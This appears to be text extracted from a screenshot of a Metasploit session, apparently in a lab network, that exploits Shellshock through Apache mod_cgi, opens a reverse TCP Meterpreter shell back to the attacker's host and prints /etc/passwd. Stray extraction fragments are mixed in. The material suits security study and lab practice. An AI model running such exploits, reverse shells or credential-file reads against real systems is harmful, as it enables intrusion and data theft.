 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
shared-
folders
[*] Started reverse TCP handler on 192.168.122.145:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (980808 bytes) to 192.168.122.137
[*] Meterpreter session 1 opened (192.168.122.145:4444 -> 192.168.122.137:51519) at 2020-07-09 12:16:14 -0400
meterpreter > ls
Listing: /usr/lib/cgi-bin
tools
=========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 73 fil 2020-05-13 14:07:48 -0400 test
100755/rwxr-xr-x 73 fil 2020-05-11 14:35:21 -0400 test.sh
meterpreter > pwd
/usr/lib/cgi-bin
meterpreter > cd /root
[-] stdapi_fs_chdir: Operation failed: 13
meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh